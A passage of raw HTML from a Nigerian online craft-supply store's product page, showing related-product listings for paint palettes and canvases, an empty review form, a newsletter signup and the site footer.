0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12272 hint--top" data-id="12272" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-plastic-paint-palettes-6-ct-packs/">Crafter&#8217;s Square Plastic Paint Palettes, 6-ct. Packs</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12201 status-publish instock product_cat-art-crafts-supplies product_cat-canvases product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-white-artist-canvases-3-ct-packs/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-3.webp 1500w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-6.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12201" data-product_sku="01883" aria-label="Add &ldquo;Crafter&#039;s Square White Artist Canvases, 3-ct. Packs&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12201 hint--top" data-id="12201" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12201 hint--top" data-id="12201" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12201 hint--top" data-id="12201" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-white-artist-canvases-3-ct-packs/">Crafter&#8217;s Square White Artist Canvases, 3-ct. Packs</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                    </div>
            </div>
        </div>
    </div>
    
<div id="reviews" class="product-reviews-wrap no-review">
    <div class="deal-day-top">
        <div class="deal-day-title">
            <h4 class="title">
                Product Reviews            </h4>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-6">
            <div class="reviews-count-title">
                <h5 class="title">
                    Reviews                </h5>
            </div>
            <div class="product-review-list blog-comment">
                <div id="comments">

                                            <p class="woocommerce-noreviews">There are no reviews yet.</p>
                                    </div>
            </div>
        </div>

                    <div class="col-lg-6">
                <div class="product-review-form">
                    <div id="review_form_wrapper">
                        <div id="review_form">

                            	<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Crayola Peach Colored Washable Paint, 2 fl.oz. Jars&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/#respond" style="display:none;">Cancel reply</a></small></h5><form action="https://www.blossomglobalstore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="form-grp comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
                                <option value="">Rate&hellip;</option>
                                <option value="5">Perfect</option>
                                <option value="4">Good</option>
                                <option value="3">Average</option>
                                <option value="2">Not that bad</option>
                                <option value="1">Very poor</option>
                                </select></div><div class="form-grp"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></div><div class="row form-fields total-2"><div class="col-sm-6 comment-form-author"><div class="form-grp"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></div></div>
<div class="col-sm-6 comment-form-email"><div class="form-grp"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15658' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                        </div>
                    </div>
                </div>
            </div>
                <div class="clear"></div>
    </div>
</div>
        </div>
    </div>
</div>


                                
                            </div>
                        </div>
                        <!-- End sidebar + content -->

                        <!-- Right sidebar -->
                        
                    </div><!-- End row -->
                </div><!-- End #container -->
            </div><!-- End #blog -->
        </div><!-- End woo shop page general div -->
        
        </main>

        <div class="venam-elementor-footer">		<div data-elementor-type="section" data-elementor-id="838" class="elementor elementor-838" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-a0b398a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0b398a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab8380" data-id="cab8380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77872a3 elementor-widget elementor-widget-venam-limited-offer-banner" data-id="77872a3" data-element_type="widget" data-widget_type="venam-limited-offer-banner.default">
				<div class="elementor-widget-container">
			<div class="limited-offer-area"><div class="container"><div class="row align-items-center justify-content-between"><div class="col-xl-5 col-lg-6 col-md-7"><div class="limited-offer-left"><div class="limited-offer-title"><span class="sub-title">Online Shopping Experience</span><h3 class="title">Blossom globalstore</h3></div></div></div><div class="col-xl-3 col-lg-4 col-md-5"><div class="limited-offer-action"><a class="btn" href="https://www.blossomglobalstore.com/shop/">Get Ready To</a><div class="amount-info"></div></div></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-148a355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="148a355b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e663c6" data-id="23e663c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-38444df4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38444df4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-413230aa" data-id="413230aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4e144006 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="4e144006" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Subscribe Now!</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1bc3ff5f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1bc3ff5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"> Sign Up To Our Newsletter.</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8ff53c" data-id="b8ff53c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-174a26f4 elementor-widget elementor-widget-venam-contact-form-7" data-id="174a26f4" data-element_type="widget" data-widget_type="venam-contact-form-7.default">
				<div class="elementor-widget-container">
			<div class="nt-cf7-form-wrapper form_174a26f4"><div role="form" class="wpcf7" id="wpcf7-f563-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/#wpcf7-f563-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="563" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f563-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-newsletter-wrap">
<div class="newsletter-form"><span class="wpcf7-form-control-wrap email-323"><input type="email" name="email-323" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter Your Email...." /></span><br />
<button class="btn yellow-btn wpcf7-submit">Subscribe</button>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-element elementor-element-a4bd83b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a4bd83b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-1991ec2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1991ec2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dee4570" data-id="1dee4570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57f7bc8d venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="57f7bc8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Find Out More</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2c2c1dcb elementor-widget__width-auto venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2c2c1dcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Main Categories : </span>		</div>
				</div>
				<div class="elementor-element elementor-element-12826d5 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12826d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">

											<span class="elementor-icon-list-text">Art & Crafts Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">

											<span class="elementor-icon-list-text">Kitchen & Dining</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">

											<span class="elementor-icon-list-text">Floral & Home Décor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks">

											<span class="elementor-icon-list-text">Food, Candy & Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/">

											<span class="elementor-icon-list-text">Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">

											<span class="elementor-icon-list-text">Office & School Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/">

											<span class="elementor-icon-list-text">Cleaning & Storage</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-495e869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495e869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ff45100" data-id="7ff45100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d973a7 elementor-widget elementor-widget-image" data-id="5d973a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.blossomglobalstore.com/">
							<img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/Blossom-Logo_web-logo-141px-X-58px.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-24836d7 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="24836d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Despite the little beginning and against all odds, blossom global stores have emerged to prosper, flourish, thrive and become stronger. Blossom global stores is here to be of service to all categories of family’s income earners.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-317fa47f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="317fa47f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0c4e455" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4e1a9fe" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1b800c2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78bb2416" data-id="78bb2416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-185e2720 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="185e2720" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Customer Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4b0b5faf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b0b5faf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-18ec4b19" data-id="18ec4b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45e06694 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="45e06694" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-480472fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="480472fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/return-policy/">

											<span class="elementor-icon-list-text">Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/terms-and-conditions/">

											<span class="elementor-icon-list-text"> Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-816fa15" data-id="816fa15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ee2728c venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6ee2728c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5b6d73ee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b6d73ee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ikeja, Lagos | Abuja, FCT, Nigeria</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-headphones"></i>						</span>
										<span class="elementor-icon-list-text">0915 031 9880</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">info@blossomglobalstore.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">+44 7404 950363</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-extended elementor-section elementor-top-section elementor-element elementor-element-2ae5eb7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ae5eb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc0e32b" data-id="cc0e32b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6225d5c venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6225d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"> © Copyright Blossom Global Store 2021. Designed & Developed By Naija Innovative Solutions</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49b9695" data-id="49b9695" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a5184d1 footer-cards elementor-widget elementor-widget-image" data-id="a5184d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
